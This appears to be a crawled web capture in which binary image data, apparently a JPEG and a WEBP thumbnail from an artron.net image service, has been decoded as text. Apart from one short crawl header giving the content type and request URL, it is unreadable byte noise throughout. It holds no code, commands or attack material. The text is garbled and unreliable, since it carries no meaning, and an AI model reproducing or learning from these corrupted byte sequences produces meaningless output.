�?�Y��<|�&1�\����C6�7��	�ș�yq�T�%3n^Q{�0"*�H{�V��Lm�?+���%W5I�Z�^4�Q��BQ����ː:4�T�?�@�)�E�x�^-�0�OI.���q͒�i�/S�9��Xf	�	%PS�fSq�j�rَܒ3�]��E���fonZD�$A[�o,|��n3%�f�P@%�D�e�3>̮�&�"��0���<��� �nv^�k��(�-GLϷ>4'Їt�ߣ����RW[�U��i�US䞖�1��pk�a�7j���	*}��qÈ]�2}��דK�p�l뵯S�����]w~)=ï���f�S�+��$S��C�.5�g����"KhJ�H�Ne�&<0"�l�E�O�;�a4�gEf�M&d�2�;��<��Sl*ʉ�nZ��t֕�Ȕ�D'�=��ưFԬ��u*B�VVs͐�M����c�H�u�@3A�����ؓa����{ܚ~�		�=m��}[�Ez�匠>�ƿ����`#���k|J^$�8N��cT�ф&2��j��E�����E儑�שq�Z�fm�i���W~�&��5͇hn�9bU&ga�E�a�V���/4I�$2�͜*#�f1L;����%��	� ��8x��i滦$qE�?��C�V�+<	JU2'^ 2��/�ύ�W�Hɜ}��6�����:��z�����0�r�θނ)m&�U�1bc�e��=��a^1�Ex2F^u�9�����9<j�hЎ����*�<G�5��rR{��9��T@v����[�*�)d�esp�ꪉ�4�Z������	U?T���Gmfi��8O�?b���J3H��� T澦.� �qXeK�
�σ�
�Nx�(wSZ�n�>�|��Ǧ��ϋHq��y5�f'����,�/�\p����ҶEDo��$4݁ۼP��u~�|%���s��[�,�E��d|�����=��~����8�(�b�$�����L���s_��w�e[�K #��h��sB��fK$�!���j�r�KB�R�
Y�ȡ��[�����L�8���l~Bx��-�6P�:� Q�����!!_3�����8��=��H�^�/\�W	J�󯨄��RIc���7�P����h� (�t�{y��uQ�rn8��&��-�x�D�%��u�k�G���n�I��%�����9�C'N��࿼���+��46�F��0��Q�\��\Al�8a��O���#~�ޭՓ��*��rM�QbM����'�܉�X��ěe
I)�.�?c���2@mW���^a�#h�	kl��]�e�?9���.����4(o�q�׬V��v���z*���͓Έ�2���PY�:�|+0�zdH/��h=H�
}gW$mm�NK
��|���5��o%��̃��x�޿Iry8^�hj�H�MX���`帜�%�<F�(��W=v��<��l���f8@J6��e�/	�v�T�'����q$A3�k��o������c"����"ط%�N!e��S��:�iq�8qB�Jv�Z�7G�s����$�R�T�E���^e�$&��&���HCŌg�X�	���s�4�l��Nt�RT$�>���F��rN#�����){�KځsPK]�ds���P�yBtZ����HV� �	{;�wF�[�ſ��B��Ŋ�m�0��W��6b�|<�?�a���/�q9��cv�܈��M����d��S3�o���`�q�w}��C@�S`�fIE]H�Pj�����,g�ۭ�C�b��Cr�Y����dl �Щ�O��簼�\��%��[[�yW��z!��w%��+J��}��~�F��x}�1'̲�uw�?fqN�!������vG^P;<� i���ʜ�ΰ̯�q H0�/];bo�{ŔF9\$�W�)�øVtIu⏐�H�_T�A�#z�������;� N��=�����C�cn&�Xp�b����x�� "�V�rzЯ���a Al�<*�s�Ž7������z�BC�"�V���d��=&̱"�!#ê.K�������q,Y��� ��1�ѿq�9�	U�s�-[c����خa��ぁ|B� �h�c��1F^��~9��B+��YBք{�HJ�U�c�'�k��͝��8�i��`PR�H>���]B�,x�@W��-U+ɡ�x�*?�_j,�eV&Y�Y�K���K��2!2U=���;箕���G�Y��0#��{���7ؿ�0��ݣ�A��ת˨�O��L(��Λ��8��@D��)�Cʬ�jL�J��I�pi]�j_�D��ǋ�Ap�������,��3uY���z�@��r�7r;i�7��(�bi8V﶑�֍*�s�������gqTU+��t�DK�J�Z��s�����<�z��mܿ� �6�8�U����xZi0;i�.x����P��H�!Q�6 �~��<#�[̏�)���&!|�W�����'h�\^�|�j�ԩ�]��"��#l�;t9�S?�%앫�iS����>�
��&;��Q@B���0��6/�Zv1�*x����@���ӊ8V���9����k�ňt�.��utЁ���7? g��Z����\^�)�C%�ys�+����K �$$�Ec+��CQ V��>�hͶ�޶�b?���*z���ƫN���[��y(pEϒZ��� �w���ݐ������Î�=5ǰ7Y}O��">��!�Q�J~��K���e����/�W��bı�!�QVƷ'. W���'�ؗ�M�h�:+U��ACM��&rzUi��x�Z]�8xQ�
m�Oԑvl�j�M��Cy�Y�:y�y�"�W��U��QK�h8�476o�^�R��@���e����3)�2�ཉu�r"����$KCF�^l�h="���y�w
��l)����G*3JV�V��)w���9�=8=}��Q�j�X7ع#�5�E!�}X��H�B7UX�EL:��8u]�� e<�	)a��M�i{�O��tO-v�}`C�Z��-�ĩ	�Ԍ������7@�=T
tRA��8?c�3;0���;�C�BJ���t�E{>�#.��1��HOMy�����V�d�%� 4��|�g�U1#���_V���vL�a����%�n?2�O+����P��:��ɧL2�@}{�x|�\/��~y?1���"�h3�����7�!V�"�4�c3g�*�4��Q�(R(Y�E��`��y�X�t��Y?��\�m������鮀����[7R����� �8l+pI`&��B���/X��q�.1����\��[
�+-��թM+�A�~w��z��������LГMF�A�5���M��Q6
�DA��yJsh�y���* Z;����}�!�^+ �S0L�VFG������n3ơp�~w7��Y�~O`�܋�q� ��.�4���#�� �w��3���eݮ�z%_g��币r�ݕ3���E"lƖ��s�R�&СP�0�N}�����7���~}(/!��N$��i�\��5�4�R\L�YmXCz^
P���������j��W��}�/;��*�	ά����щ~�&|ɻ�D�Շ�yf)�]K�z���1s�J��Tt�����Yj��H���DB Qǒ�&�Up��O�?�AҁN�C0���-��2�<(�;S�)C��su���-в�_g���rCm�}��x$mҾ�|k
	�3��#.��ѡ]��`pn�lR�10ӿ������8��:##^�;:l�r��+�5�~*�"���P��F�� �NAU���4���1������y�ah���.{T���n�X��� �.O�ͷhX�Z�qRoz�p8!X��$�v�-���_��ޫ΋�A"Ɏ��L�"����_ȏ�tp��[�D��6��A�j��H�M��-㌐�-����)IDC�m�H�5�U��k��J<�	�4��ۻ5��\,I��R9�L����(z��x�:Z1��x�7��M
�S�`V[&��r(�d�
�~z�����d��������� R����6�0�v~PmAH�KN�
V�Ym"#����W"��]��՞�˱�$@�K!y���������A"���ǐ 	O�-\�>ź6R�lB��}��h�{�4#�G�akX�E�d�R�q�����ȳÄ�ff8��!#LH����Hr��	~�f2a'����|���>��� ��K'Т��{\����;\8}��˨:
{�=H��)�2���V90��]�Y|�n��1�ޚX�N�o7e�;���1�<�K�~�9G�_�b�`��4�%�5���w<�gvu�׼�p8ej!��/ �_<\�y��6u�����0����"gm)6i�{�!��'��I-E���>�Aa��@�"Y��>w���$�
�Rz��G^�!_)��)���)���E����A�L��s0j��>��	�(@�­a�[�4� ��PB茼w*ML��K�t���r��.�_�3��>X�sQ7�,�� Q�r<*SG+���
q���V1�l���|��1u�Vx6�p4ţ���ܲ.~����y���q�N��$%�bxAd+��������ós2 r J���&e:�r+�#��ݮ!<*�� ߞ��u�16I�����0W��Y!�u���w� �
+?�� �8��A�P�G�&��|���|nUm�:~�|�΍�(|&Ă	���^�����
����33ٲ���!_���|�.�/n�6�Cqz~������;�]�"�4�P)AR�G�`��<��B�"'�a���e����k_�(ϧ\%�r=\�N�p�nJny�grf�[�e��N��Q]#mEf(�4�`B��֙J	u޽��[h=D\����`�a9�D�~�B���
��6.�ݙs���*	�����m�yXW13�	��j�$��M�C[��(�Dy��,5'���@�?.ĵ�xi,�*�pY��qzyX�[%yR��V h%�~��/S�>[����?W��F��硴����a���!�f�E>�t��ގ���]�"U�.i��`��'���h��`,��	�v6	���I��Y�]x^Pv����X���Iۚ��j�%��K�G���(T<>J~�矻%�"���9�;�$@Y[�c�3�H9�a�'�O����Gf��(*0���P��p����#�a���	n�J8ۣ��������'��*��g��V��a8X���ؼ"�g��'7��,�c�5��~�z�mC+����w��|����c�Q%��@*��󜉒�5m���3�{8�6�pо��`t���tnP��_D@ ��oy���9f�V�o��w����׸�=�\�9C�F��n�ql��'��XD�h��Z����r��7v�z1��3�δ$�1��x��W���s�F����s9d:L� �H̾7�nQ렯>9O_<�|p�+V��"����{��ي�y&�8��ĚJ�$�����aLp6���
�Vk�i��
G����50X�*�ު�×����c3���e�� 9��   ��#M����]�!̹]�ۡ��A���L@s���a
���{7 .N���`;N�5��E!sl���&��ũK��1DGgpG�ߥ���خk~ҧs5��[tq1�F��;X֝�z��dCM]�,�<�BKV%�"���46B(�E��75ބG��v%3cF��oɃXl�L�X�wL-��P�Yi�^m(�k�Zޗ#t�3���ǻ��,3R1a������Iڊ,�1��C� �ӳAu�!N�}0%�<��۩�J�� �	t���u?�Aj�����/���f�՛��qݥ����v��ەUi���08H�����x1���/-�����\���O��yw�� E&��:���D�ydڟS%�?�Ǜ4���!�l2ӥ����P��.<[P �S9HN��e(��Ӊ�49삒�4��O��`�U����	�K?Eu����s���YT��VQW��ȗ�M����U�5@@��e�)�������w�{���G{*���{�t.��,�XK�5*��]�Eb���#�Y��AF�)�$k�̽y�qu�l3	����l]P���G�y�/ސ��an;BK��`<*����2�����;<���I�NL�= ����}��k�f��t��ii��(�7~�g����(���s��M+���g�-w��9�3R�V!&>+SH����� ��7@�7��X��L�띺��I��߮A4�_) (��f�UuO�2SlJ�#lg��8g%�[}n(l�*{�v���k�P�� �F�U����gi$"F���	ʺ(��UUQFt4�h�3e��㍉�V^�
)6�U<R�Y�9P��cN��4����2D���b��G�RM���։p���<̼x��>j����.�H��8;M���M[I&��w�����߾d߉Wl���罻j�����5��[!���+J����o>I4~^��� Q���	E�R��-�F3�n#!�9�OWʀ�N��ԨC��c~$���8}M��C
!Q2�ߪNv�o�$h̍]d��p�������K�#^aJ�q�,{g4�Y�=���F(�_� ��? ��k5q	Έs���!�wAs��,&�o���ک�6SN��4{*�V�n`,���Y����s��s�J��6F�q�,
��9�{Z��� �V���a����@��`���OHa�t�[�9�GI�����	�rr2�����j�5p��<�L�>�N�!?.6�)ʣ�-�{�-��8�;�^n�˙�4�q�=&/x,��X��7��H�z7\�@�J�X�����~�J~,o%��9%3�y�sӰZSb0�T1�������d�e��Й�I�
ms���ד��}�.���������z�'���t>5,�ζ=�Bf�o�iS���*00n�Ң��Z�"	��L��(O��fROd��o�aJ�)�>:�s!��*�@s�L*�i�AhrN�cw���b&;'	W-M�"�;'z�	:��	�c��,~?��K~�wM�Q�*!kPĵ�O5�~4�S��8���&�bd���.8m�3Ǆe'岿 �&]�~�� E[+�8ʌ~k՞�8R�OI�ŧ�	l�#�1�x.�I<���#~�N*�����$��u_�n�_)hS�����a���Di��W�}|�飣��,��f#��*�� �1�����IğigY
��`	V��H_��Z�l�u�F=ƽI�N���Cs��ѳ�X�>�x'.�.~����8�_0j�-�=b���8��O��~/	 �d���_p�F��O��=���M=ν��=�^g?��ߡyQ��PD�(��������ُ���ٵiQE3N�B�h��~^�D��?�/c�������m8��;;��>�~��#�f?0
����@�h�gfDy({�ZHt@��b7��=�4Z�_G� Ӹ���#R����0O?He,� �.������k����g�_�O��Q�?����f�/6UH�vmC\�t�ڳ��ϔ��%^���៴[Ĝs��:�zqy�t7��n��y{����<ҡ	��1*  =�D�!������f�wtM�:���\wE㾧T�te᪤���7����2�ap���1��~����E`��Y��A�ݭb�b�~�opܤ�������h�4�n��X�n.A�-^��V���}~��ye�W�#¹Ⅴ��/7`�����cVqVH���f�_`Ԁ��E�����\ZMYBW����]p�Zò�6�Ud �S��$a��_���S5:�TI�rl����z`����,���ZvÑ���T�׶���
_^�!D]䇲H�Jڏ�=�M�scR����
0a��5w�M��xx}��I~��������s�"�mj>6&l�m���a���/�5ՙ?^"���^��KG?x���3s�l �+�1�j+�'F��]�W����k�]���/��eP��^��`��|�J���k��Aǂ�\��U
�~�8������d�w��1�椈�-c�����!$=��Y�(0�
&1<F��Kuϴ�#?U���*۬*Vs>�՟�Q��� �هY�OΨ��\����a{h��O�s����~�^�3��C��;��ҿX��T��|��E����϶K�OXp�����@���2����CآU����R�|l<q��G5�p��G'|�.*r��ߒb^(����S-R��F|�}�o:MH��Xe���܃���o���������42�S�#��e%A�;��,�uUd�h��<��&�5K�Q��{����d.���h���&��l�k{�emX�J���;[�ӯ}��q�ڥ�Ϟ;f��8�]��g�C�X��4�Љ�1Y�c_Ue��Zޕ/��O��u�?h�
���*-�ϔ��R~$�6�e�1��	���˷����Hn���ì�NӘp�V層����8k�T�&%}E8|!ą��m*-�����x�j���@]�E�{Y�/S�x�9Fb���&���ٜ���?u��W�@m��Um�]$F
���l�G=R-v_r�a�#I�8P�g��x�
�t�6P�7#Q��:�`�@|6��$�s�0���? ��
'��H�eA6&فx�Ei�2_�V�<^�
�^����X���A�V`84��9`}��k6u:�˙���u�?�!�7��/<}�+���Be���[г3ExZ���A�yA����!�8��B�[�3ݗT 3'��z:ј�%��Ȼ�DV�()���y�%uwUXʨ��q��Ʃe�E�ס����:�&Ŋ���d��c�};#�ߌ74�w����m#����1J����z,4"��A�)��%G!;�/��=H���G��Ѿ��D;���p�q2�;+jL�w�xB�;2�#��9sB�XH��L^�a6u}��5�5����!� j�j`y����0�03x|���j;̏1���lBC����*~V�q�ǣ�3���a �f�ˊ�^4jZK��	(��C^�r���WOY���a�M���{�������[>8��w�!p�iH��q�W �p�Dժ��S�[�D��Sq��P�Oʷ���E}�^9K�hը5��y����1>LЊ������V�}�n&3*G����}���l�&U?�8
O��vG�Ѷ�'�v�ީ����B�&`,ڊ��k:�ltI��0�2����q2{n�t� �����"t-��XXm�G��y�-[�%{	[��<���J���A�U&[��A%pH�X�y���N�#��k�H/��Ս�����/'��]]��	2��O�5���Y�Y�~���ģ���=k�#1Y���#���)����e΍�Wg�iXi7�~*T^���&5��?��qs>	 ٮ�����س9��0��O'T��ւm�%ֱ'�U:�һ�Ju�
z���4r@"��W[y%;C�ݩ:\�aTk���$���h��t�\���h����m����a�H+Ѐ�t(x˒��dɋ�&e��OC>[�-6�siG���,9�\�K��1	6�(f��
M���mEr�V�D�b'��=:zܬ�&����\A��Q�s��D�{-��/eqt1��������?�d"鑪+�[|vZ^;Sk<���L��㳿�WR�әb��t\��FZA���5�'�Fy�%( q� �zZ1�X��f�TД³V�K}�;]�9b`v���0g>�����Bi0�����!0�6��Ԝ��q4FM�H�4�-���<>^ӻ^��R�e�O�� ("���BV�$k�ss�VI�EEab�=��Mk�xG9��4:_��11�����ܼ��-0�U2S����>��Yԃ�J�x�1,C�_d�L}I��{F��Zɶ�-E�[	7l-�Uz�
/�6�$8�(��f�%R��M)�v0���� t�j��Œ�{E0m���̧]��N�4v�4V�p�) ���I�b���ݝ�,�ehB�=|��W�|�XQ�B��[��}���:tn�XfkF�Q�A�x,Ld��eAaX#=֙�W��@Ps#J���
 
Cp$̇� �y��q��׫>�'�l�T]�w~��?a/ʴ��o�z�nδr����y8Ufh���5ds�>�z�=�j��.��M�F�\0ZR��N��#+ Y��M���#.�\��淹�������{�J���h_I��S���<}�FM\�?�:E�
d@(��Փ��yg��EĄ�D܂����Y/
P��3�I3V:P'=C&��>����D4�Q5�Ⱥܐ�?���Y> (n�8����RPS����%�{�KXM�����o!=$+6�[3z�X��$`�#�68`�Im(V��.;"�ܙ�Q�D�9rY^�UM� r���N���g��Gne-;�6@- ��1|�h�o������Ng���G��U�Q��q�f�{K�%Sk��x}���>�X����:x@���P��n`�"Y�X�bG��'w�A��qK�v޵�&�j�CқX*�%;NZ����߈�`	�k�y�ŔO��uZ���1�nK����W%;2�I�I��k�l��ReM�vr{!���zg�����EԷ�e���n/y&�S�盡Lyt�A?�3�潡S�/.�,ӥ�ͭy!�)r��U��t�!��ܼ^	���M��U
Hog����1��
|<�15��:ixX�&�2�rt����-���ֺ�IW�<͹wϾ��sW
x��N{�[ň��P,����;��y�_rU�<�^�e��@�=B�g2�4��1�s�o�ـic��Hh�d�"zR�\%��Qp��u!��;�^e�>7��g��F&Td�g�P�F}c
l�rtp�#m�����#�qT�U.!zA�\�*�L�.w��ҫF_����e&8o�[��\��@���F�c��@<bZ��	&@�!D�ЬDO!���C��wV����i�߽�Y��4��O��;򞱉r���%�=aIK�9�<
:��v���=^�*E�}�I�M��06�q��Z��<"V��]��bn�0�5��+��Y�?"���{$�zZ�n�o�����TD�)�p�Qj��=��y����P���R����9(�����J���tQ1f ���Un��+GW?A�z��s=�2�y%U�>��$�G�S��Ʒ���B:&g�(O���$1���PJ�kP���1:�j;���$� {��F�K����la"�uTj�:�>�w�N/��(�I�`���������^(V���뤸:k�?්���2������ȃ)�O�,�R	$�=��r��gpDF�vd�����A)�'�a:�����9@���dQ��C�,!5V6ܘ�0خ�_8teW���$������d�iD$'���I{�c���yK�밴?Ԕg��A��M��r�#J`H�gu��t1���>'8�Uz� f�l!ĥ<,�1~UJ��d����.�
���G�z��O>������V�Y�ڜ+������M:��_@���1�$~�$m�=��3��^��.\�Q9�Hk�$q!Pcq�]edo�����#ODd�+�kz5���2�sW+��yȈ����`>�=e���r�Åꑑ���(� A�)P�>�{*�3���C��ջ�gi�>7'�v3pr�u����h�
�R�^��Y�;o���t��uc�6��O��w/0��w7
R��8e��Z�HL�����~B�b�t(\��)�[���^��Q>��=0�;�����bY$�b�!�4���7��d�NIo
�<�lP����o�z�01;�t-�Z��T�e!l�Ole�:�Ӱ�J�6��=Uޥ.w���>���-
�*�W�I0=5(�l5���H�y�M�%�κj�ڔ��z���/�]��V��ش=��S�	6�z&O�/'���>/X�в?��4GǠO�p'��]�V���g	U��E��1�b�B��AD���Vc���3;ȐG���_|h�A�	��|�-�,�>�c��=u� Mٟ�n(���B�u���z�`�{m��^���T��Z���Nbf�u�\��B����M����P���%H>�R�y  xfኛ���j.�Y�����ۖG��J���9�%)f��	R�j߾oD�|^聅oS��$������;g:;���'G�%���(~�/�����f+������m
���Q�%�Z�f�f�0���@j�mOT�a[Bn�C��/n�eU�CޢH9��Z>$t���ku2�����n��yޔ�EV�1=�8hk���ӧ�	�?dN<]ʜ2t�3���vЗn9>U{�-��4Ɍi7��Od��n���*c���+�2���%���F���5#�L�o��Q��C�/r��+%p k��_�1v���bץ'=�����2��Cf�o���,<�!����pT�?���7`l�¬�̿R��|fP�;ĒØ���(c�s�FE[Š��� 1�#gV�^A�c,j��4/ �0`Z�p��9�Hҝ�Ĺq�2��N^��(��c��<�
� (�Y��ѰXֻ�rC�������moFI���c���y�Y�q����y\ack�2�)~W���QGfnNr%�X�]��ú,�a�UgVR6zK>����i�&�BO; 1^�����UF�az �-�Z6�˴��h�բ��� ������!�����O�����#������6�Ҵ��!b?.��A�,b��ۜa��d�<����6�jp��o�+k�-� )I��t���u�O��܌���7�(��@8RJ�=�h��p�e.s;9B���d�*�!�y��G8J����(=�{��]�7i�Xpp�ܸġD�h�����6O{�9|�t���jM����1�A�k�`6��/}X�u_�|�T�Tvpi9��Xk�Y�-�~�L�o�і,<ָzָR,\ YU�6&�NZ �`���6S���5�4��/�h^f�gȷ�+���TH�&�YBv�D{�q����`��_���|���,���$�D��h��(��M��p��.��J�)( R>~Q-٤[BѺL�(!�ٸR�ы��"�ض@'���2>�ΊGj�	�����e=�Sfh/�.� ~kcl�ā�ڙ+[\$3+�����u#o����no�!a(D:��Å��t}��@����s7u��q�&v6���G���U$�3�W���O��ے<�`.��:�'��[Iv�'���矿�t��g	�ټ�lv��WџpV���b5h�b��ua�Ƣ��i��5E�G
������ [�H���1��7M�$
������SVyL�)찙`��=�8�X6~�� ���31�Q�W�/E���4#+@'���T�,$��T!=�"�-W!��u�\b��1��V9T.��F��}��/U0�8� ��~f�Je{<�r8i�E��n���n;A���i:|>K�O!�
z#W�~.�ǆ\jg�j�]s��� �?d��������t�RX�
�o-�!iMo���4 ���̖��ԍ�(3��p��6y=�U�;i�0�c��ı.�{��C�@ۣ�G1#n���SF����'���ɼ2r����҃�5y�C�µh8"g��U<���N�=�bd�]�7��3H��fW�C�>���=��HP�9��)��	�so�Ӛx*+�׮�`+���#�~K������jG2�5����������}�g1˔�ג�BG'����R��o�%W��
�U�f�J� �(.���-�I%;C4�](��Ɔ��g2�y����ry`����;m.��f�42i�e�O��A�@N�k]�$bJ5�@�Uݽ�%��%d  	8$������^�\�T�X�%8z����O؃�3������i�9M� W�0L"g ��'��`   

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202301%2F1207599c8cef5f4eb7d89c61f4961622.jpg&w=800
body_size: 129286
content:
RIFF�� WEBPVP8 �� ���* �>m.�G&#���t,���gi��ُa\o�hr9�x�m��##���7�GI� �7��.�?����G�P�׾u����M���+����{��������Sꑌ��~��+��,{�������Q���G�_�_�����z�c��7�����O�~�>lxq�3��������~��K�7�o���������lW%����!X��)a�4R��͗R����)��̋���n0n���BV�#U�d;k���c��GihQ:���[�' d�q���n��~��`��n�0e"e�3~ߛ��K���y�F�w����;kY�Y�6[���P��_�[��1������)��5^�3�#+}K��g�ͼ�!�{���:\)u���/P����͍��py���f ���K�F��+���?RE(!I��ZL� ��CE��
�s�D���*��#	'䘽w�c����T_��M�kzp��M1���d��:-�Q.����o�grm�������f^݄�-��I
�!��gO�_2%�SSJ�KK��ȳ�Z�8����l%o^s�C�R|F�/��sʬ�m���ۢ']ܣ]��kJ��������.I��F�n']�o�ԡa�G]\���UЍ��g�[�#˶L���i�$Ǥ8��UL�U�)U(h���0�'rQ�)$���<"��B��u��>�����h�%�^���d˝b�L�����7��_�@���:Ϗ��F�a��:Yq��!d���(�=����A1��HIvZ*��a����Kښ��US�l2N�!�+��2�ǬLd��3$p��x��Z|�����JW������\dQ��~?�4/��;�B����/�`k�;�u�z��m�D�	���T�/��,�B�Q�I3�\���^�� ���/����y��;��f�*G?:�֊�q�L��.*�Wv|n��Ia�	|��%�9��˄�ڃ���w�Ep���9f5�M��n��:�y.B%R��ق���(\��bU�keN&�����yh�?X��U&�F��S����?�N�̿(��O��I� ��L��u2i����>n`����Rg�)�eWi�I/���h�i�����V��n����I�_���?�*�5�����#����z�Ty�5�O�3�$	���nh?G�s��`�����&�|�F!���׃��:̴���Sz����/?�+@�u)�+1	��D�v���"�f�r�	X��Ή��ԓ#�%na|u�}R�M�nՓ�t�']�~�����QM~��{�c��q��,�KC��q]���pz���dL�P�m��א�1`mq�Y�|����X=�7��h�Jy�������s���	{e�B��ˤ*��U�����}�
���-����jŀ�?A�p(�)��t�q�����Y��^Ă2�ϩ�+����\�p���|���W������yE��
]����)���%S¯��S|^�ɏ�=�}'�]!��-�v�:E��g� �Y��΋�|�<�t����kF�C2�����)X�2��R�m��v�$gk@��8�qEF�9@��5��B=|��hƲ��g�Ѫ����H"M�~>�w'&�?}a�ⲭ���JQ�z���	s��k�>J耽�m���8���?�];���^k�p�_e=��l+��*�m�_\�~����p���֨��)(F�t&{��e�>�;<����=�w�H��w��;�y��*v2�^�X�-T����Z�Uo�)�g+����rJ�!�[��y�y��s<�n�wBn?�,�:C3X�y�����S[����վ�ʿ.j�u�]��U��2�f͋��2�57��|;�ey_������F��W��(w~�|�a_h\��N��9Θ�dՀ=�|F��2��GT�+u �>I��.,��[!����iU����]����w��7��n��?x#PK�']W<��wB���-��f���}Âe���'�D�-��a�J�L:C���H���C3^�����+��Z�!e�_���6�nݴ���4��[ ��fX4�?�!��m��Se���PpWw.�����f᷹���!�e�G����s@m����;�are�����Xo�_i�R�(��DM�/���+��vO��Pe4�!?x�9��)���we�p'dT�x)��'`��h�VX����y�H�Oa����	��~��G��ԨᐳVo��
�d�?�vD�".1[���ڣ�(Cˉ%�{΂�����w��i��)�y(�X �����n6�S�9B�{�Ͻ�fc��[}�*���N0)�J
BȱFϝ����C�F%�A��WB]��i��H%1>҅	�2HxK��T�¬m�틤׋�l� �w0�c����O�`f��̷S};ka+:O'dv��y\�����uzR���-�c����&�逋gN����z/i�ll��g��|�vS4w7unRX�Hɗɺ�gv�x�t����S����<��yS�W/ؼ�J��VgCʈ�Ex8|s���uKD�؜������M��!�{�|#"R�����N�U4�����yg��y��l�����SY}�!�J�4ѿ�p�FX�T�AD��Q]�/P��������۳����!��Ra�k��	�0S��8���In	z)Ȗ�5����h��(���8�L ��n�l�i���_���_�RI�t�?��HҋO6I�t�&�p��rϳ�[���K���_�8ma�N�6��D���V�Z�x��i�V�&�����|���F+�;�����L���щ�>�<~J�HE�������I-���s@�m��b#ۆ�	M���H�m�H@�{�*�
��ͧ��S|=���a{D;���NPJ��LhWGөe�!'�)|AJ�^������zK3�!��>܌��
C�Q�6g����7%:{�q:�6y�䌆�W�i"�_Я�e��4�>w����gd����j1��m�ް.d =�@���v������JbgW���U��4����Mx��:f{,���Y�6W�̫a�u�:r�$���GsH�Z��X��ab��Yn��t��@�E ��������v I���[6W��A['��H���� ���j������G��w14�����6��"�p�,k|�T�De�t���S�S�y��6�Vø|H�㕣���,&��x7�0v`[rDc�j�m��	E���B	ˉ���ԕѨꠓ4s~$��q񟔴J�J#S���ֿhs���N��7���`����#�vg�@�E�O�����A3�d/@lL���쨞�1�����J�R���(;���j��o��v�/�J3w�7;��2");g�eY�xj|pm��Q�X��cȱ8�6yg�n�=�yB�41X��Ҧ����i���\��mBA���)J$^%xp�둀�p�?��	���cK�HI8T���%�xx�Ѷt1oڼO�e���9�"P0�r����N~��]FM�P|�Bzw�#6l;��8�K�Gl�ؿ�nڈ7���MԵ냙�)�S�Ԍ������#�8l��/�|�#aaQTF�:i* �֒�I
�2y}���l�e�,:w��Ė��V��@�_�F����nF��X�b�4Ű�c?����߶��؍��VAS��y!tN��L緃f�8ɶc�_�mv�$���J����2�N��g�$�X�re���g�9&�tH����#i����m�un������e*�G�
rv�k���Ɗ,��IPC�J�O~�f�B$ ]���kxh��z����-�R;?H5�v��;������	V��!W���Ņnpc��\�S�*n�yh���,���kG|�
�p��-"��?s��x_$�>w���L�{��Vr�yC�[}'9`�aW%�{c޽��ܗ��������6�*���	��<٭�i<�(~���ӯ_j���8H ��i$�3��5�B�^�����Er�H�7==":�w��ށ{n`�;���e���_F�h(��� �R�zv���Z�i��8���/���75#)Z��a�t��*��bwl���p��}'{��oSYw�� 'K��A�%�`�B���^<��*��h��ü��X+�"gTtv{�ۯy�Y�r����y�������}���H?NTJk�ǞJA�T7_#ݷ?��\��T���V�O���AFj_���p{-i���rC�v-~>`2x��R���7`C�D��s�w��;��_V������.9�\yhV�[���4{ (����o�f-�P�ov�����&j$��������w��[�!��y>pT.[�]�g�Y0�Ǳ���_X�>`�z6�4˿no��=#�#�jܵq�B<ۤ����������8>AC5h|���O�ܣ����]\6]x��ѳ]��ۺ�l���p�zjUϘ��y(xJ9�DϽ�VR�'��/V�7V�o*�)�d'�?I���m���8!U�����(6�Z�B����sh����YGc��	bS�43�ɦ�f����ӡb�ݾ.����w�\�������?@t'O���DCd�JM��>��.�#x���TG���7����#-�/�<��;���r�����;�;�Ƀ��i�s�"��?ˊ�cK������CzKc���i��`ly~=�$���Q/�B����g�d���n�X��a+z�$i�dcE��;/I��:+G�(=�C*��	�D9-��d]��ʩ1���f^�@8V&�l���_��$-��򚼩ߊ'ђ��X%ia�R`����.W.ՏZ���d�q�K�!��S��n��H��ͬt�g�#��=�i�%h����@�t?�A3Rma��* �C�4��kج��/Nyݮ�~~��ώ�qs:�����Bs�Qˑ�*,Z^��}:$���sVaK�Ln�����z��WPM	HC��:8�Γ�"��&P��g}k��������W��-�����`�$A�F��v������!�����[%���%{[s~v��nxv-D���z�O�.Qq�q�b%w��F��fi$��
O�7��(�1�4ɬ���j$`l�^3�+B��=�IWTM��DK��P듼>3��/U��`�������2�%�JDƼh�ࡃ�$���#GC�΃�*Z�ͤ�NEBK%����N�b�]�t��95��ý;�c��[#���t:8�YBm�Ӟ�;�f<'�j������y�~u�}}VBP��:&�=��coUʷ��Sg�"������*#Z�p�n��`ظ���䫫�bm	oyYBy���ή�-��!�?����/�ȸ@i�}��C3Ƈ�@�C	~F��53�0܊4��RťXG����ŗ���ʎ(/���(���^n�u���H?��%vzG��#,���t�6*���~�xDXo��<mo�)l<��ʘ��}p�����d�q�| �3��讝�7����W�v�N�d���
�9��Ejo��~��B�z�Ņl��)� ���7r��J��j��l�Ih%��N:j�k��S�"��5};d��NKpw��n:TpFB��L�a���@����m����5LP�߾?�KM�;�]t�/������o��}gs.JBIRNLE`G�nS����p����O��rrTM���ˎqND�L�ؾN�<�@긪q4����lpАD�f���=���BU��d��k5Л���Β���~�wA�at����b+��}^�!�k�-��Z6�$����,�7H΁��jǽ���`�J���(��� �� J��n�e�CmegIQ�.>$���|~Y� �/\�^E��*�w��pC�15�"n �ڱ2寕H!o�O��`��Ž3��}���z�t߫��ǌ��]t="҆��m+~�$Lz
1�j���z�����v��
o+w��n��}�޿��tsC1l�V��'P6~��/�`��N��Y�RM��͸*Ȯ��E�����Bo��G���t�ff��t�7*}�;�a�+�Z}!���g�ȹE%;c��Ri��Z޿ST��:`����l��;����Kg�RO�-�cϨ Z2E�j�P��1'Ld@�!����`�DI (���O����$�ڛ�pZ�D�}8�)��I���M��z�5
�R��� ѕ�녮�Ca`����p4����G޾Er��BQ����6S���wD��<��&/�	_pa��^��p����M�|�����d����f�d�����uң���L,8W-�|�_�B)�f&�4Q�  ��ßm�5}��~V,Qr`�N4�k�Y-s���3V,��U���*�a���,��lJQ�^cE�)�J�H �n�El�\�+$puQ�"�}}�eP0!�;{ic-�&��J�]�U�s��ܘ�C���9�xU�['#n�K	tG��|/��&��MPyH�?K�:�R2�|+�va�yh�ڍ�o��'��w�9D�����/ڍB��6��D��֙����0fO�A⽹-@���g����BeK0�HS���r�� ZJ"Z5>f�fUYZ��j��`QNl���3��ϰ����%��d1~=.y]Z�5��ٰ���N�:�u���V&`k��-%"��p��e،����Ƨ�_ˏ�f�\�4��2p��OX� G:e��]�	�*�Cy.i��
